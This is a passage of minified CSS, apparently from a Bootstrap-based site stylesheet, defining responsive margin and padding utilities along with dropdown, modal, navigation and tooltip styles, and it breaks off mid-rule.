.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media only screen and (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media only screen and (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media only screen and (min-width:1044px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media only screen and (min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media only screen and (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media only screen and (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media only screen and (min-width:1044px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media only screen and (min-width:1240px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#e4002b;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.9375rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:10050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:0 solid #fff;border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:10040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.7}.modal-header{align-items:flex-start;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0;display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem 1.5625rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:0 solid #fff;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:1rem 1.5625rem-0.25rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media only screen and (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:400px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media only screen and (min-width:1044px){.modal-lg,.modal-xl{max-width:800px}}@media only screen and (min-width:1240px){.modal-xl{max-width:1140px}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.625rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #aaa}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent transparent #2b2a29}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:transparent;border-color:transparent transparent #2b2a29;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#e4002b;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,.tooltip{display:block}.tooltip{word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.9375rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem 